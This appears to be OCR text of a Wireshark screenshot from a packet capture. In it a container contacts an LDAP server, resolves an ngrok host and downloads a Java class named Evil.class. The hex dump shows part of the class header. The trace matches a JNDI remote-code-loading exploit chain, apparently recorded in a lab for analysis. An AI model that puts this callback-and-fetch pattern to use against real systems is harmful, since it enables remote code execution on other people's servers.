 Wireshark File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
packets_extra.pcap
Apply a display filter ... <Ctrl-/>
No. Time Source Src port Destination Dest port Protocol Length Info
4683 70.788342 172.17.0.2 33722 52.221.178.168 389 TCP 54 33722 → 389 [ACK] Seq=140 Ack=244 Win=64011 Len=0
4684 70.789563 172.17.0.2 39521 192.168.0.1 53 DNS 91 Standard query 0xe61e A f3ad-52-221-178-168.ap.ngrok.io
4685 70.809815 192.168.0.1 53 172.17.0.2 39521 DNS 107 Standard query response 0xe61e A f3ad-52-221-178-168.ap.ngrok.io A 52.220.121.212
4686 70.809944 172.17.0.2 58972 52.220.121.212 80 TCP 74 58972 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=2402424105 TSecr=0 WS=128
4687 70.818815 52.220.121.212 80 172.17.0.2 58972 TCP 58 80 → 58972 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460
4688 70.818832 172.17.0.2 58972 52.220.121.212 80 TCP 54 58972 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
4689 70.819485 172.17.0.2 58972 52.220.121.212 80 HTTP 235 GET /Evil.class HTTP/1.1
4690 70.819643 52.220.121.212 80 172.17.0.2 58972 TCP 54 80 → 58972 [ACK] Seq=1 Ack=182 Win=65535 Len=0
4691 70.874192 52.220.121.212 80 172.17.0.2 58972 HTTP 1552 HTTP/1.1 200 OK
4692 70.874207 172.17.0.2 58972 52.220.121.212 80 TCP 54 58972 → 80 [ACK] Seq=182 Ack=1499 Win=62780 Len=0
4693 70.880911 172.17.0.2 33722 52.221.178.168 389 LDAP 90 unbindRequest(3)
4694 70.881151 52.221.178.168 389 172.17.0.2 33722 TCP 54 389 → 33722 [ACK] Seq=244 Ack=176 Win=65535 Len=0
4695 70.881352 172.17.0.2 33722 52.221.178.168 389 TCP 54 33722 → 389 [FIN, ACK] Seq=176 Ack=244 Win=64011 Len=0
4696 70.881464 52.221.178.168 389 172.17.0.2 33722 TCP 54 389 → 33722 [ACK] Seq=244 Ack=177 Win=65535 Len=0
4697 70.885162 172.17.0.2 8080 172.17.0.1 55508 HTTP 226 HTTP/1.1 200 (text/plain)
4698 70.885179 172.17.0.1 55508 172.17.0.2 8080 TCP 66 55508 → 8080 [ACK] Seq=188 Ack=161 Win=64128 Len=0 TSval=2887570590 TSecr=1583312319
4699 70.885273 172.17.0.1 55508 172.17.0.2 8080 TCP 66 55508 → 8080 [FIN, ACK] Seq=188 Ack=161 Win=64128 Len=0 TSval=2887570590 TSecr=1583312319
4700 70.886995 172.17.0.2 8080 172.17.0.1 55508 TCP 66 8080 → 55508 [FIN, ACK] Seq=161 Ack=189 Win=65024 Len=0 TSval=1583312321 TSecr=2887570590
4701 70.887009 172.17.0.1 55508 172.17.0.2 8080 TCP 66 55508 → 8080 [ACK] Seq=189 Ack=162 Win=64128 Len=0 TSval=2887570592 TSecr=1583312321
4702 70.887360 52.221.178.168 389 172.17.0.2 33722 TCP 54 389 → 33722 [FIN, ACK] Seq=244 Ack=177 Win=65535 Len=0
4703 70.887373 172.17.0.2 33722 52.221.178.168 389 TCP 54 33722 → 389 [ACK] Seq=177 Ack=245 Win=64011 Len=0
4704 70.874177 52.220.121.212 80 10.0.2.15 58972 HTTP 1552 HTTP/1.1 200 OK
4705 70.874214 10.0.2.15 58972 52.220.121.212 80 TCP 54 58972 → 80 [ACK] Seq=182 Ack=1499 Win=62780 Len=0
4706 70.880923 10.0.2.15 33722 52.221.178.168 389 LDAP 90 unbindRequest(3)
4707 70.881144 52.221.178.168 389 10.0.2.15 33722 TCP 60 389 → 33722 [ACK] Seq=244 Ack=176 Win=65535 Len=0
[Time since request: 0.054685000 seconds]
[Request in frame: 4678]
[Request URI: http://f3ad-52-221-178-168.ap.ngrok.io/Evil.class]
File Data: 1330 bytes
Data (1330 bytes)
Data: cafebabe0000003400450a000c002909002a002b08002c0a002d002e07002f0800300800…
[Length: 1330]
0000 08 00 27 12 d0 2b 52 54 00 12 35 02 08 00 45 00 ··'··+RT ··5···E·
0010 06 02 8d cc 00 00 40 06 2c 6b 34 dc 79 d4 0a 00 ······@· ,k4·y···
0020 02 0f 00 50 e6 5c 20 a8 5a 02 2e 36 0b 45 50 18 ···P·\ · Z·.6·EP·
0030 ff ff c0 b3 00 00 48 54 54 50 2f 31 2e 31 20 32 ······HT TP/1.1 2
0040 30 30 20 4f 4b 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 00 OK··C ontent-L
0050 65 6e 67 74 68 3a 20 31 33 33 30 0d 0a 43 6f 6e ength: 1 330··Con
0060 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 tent-Typ e: appli
0070 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 cation/o ctet-str
0080 65 61 6d 0d 0a 44 61 74 65 3a 20 4d 6f 6e 2c 20 eam··Dat e: Mon,
0090 31 36 20 4d 61 79 20 32 30 32 32 20 31 30 3a 30 16 May 2 022 10:0
00a0 38 3a 35 37 20 47 4d 54 0d 0a 4e 67 72 6f 6b 2d 8:57 GMT ··Ngrok-
00b0 54 72 61 63 65 2d 49 64 3a 20 30 39 33 37 37 33 Trace-Id : 093773
00c0 33 61 33 61 30 63 65 31 39 35 61 38 38 32 36 31 3a3a0ce1 95a88261
00d0 64 31 37 61 37 63 37 61 31 64 0d 0a 0d 0a ca fe d17a7c7a 1d······
00e0 ba be 00 00 00 34 00 45 0a 00 0c 00 29 09 00 2a ·····4·E ····)··*
00f0 00 2b 08 00 2c 0a 00 2d 00 2e 07 00 2f 08 00 30 ·+··,··- ·.··/··0
0100 08 00 31 08 00 32 0a 00 33 00 34 0a 00 33 00 35 ··1··2·· 3·4··3·5
0110 07 00 36 07 00 37 07 00 38 01 00 06 3c 69 6e 69 ··6··7·· 8···<ini
Frame (frame), 1,552 bytes
Packets: 9304 · Displayed: 9304 (100.0%)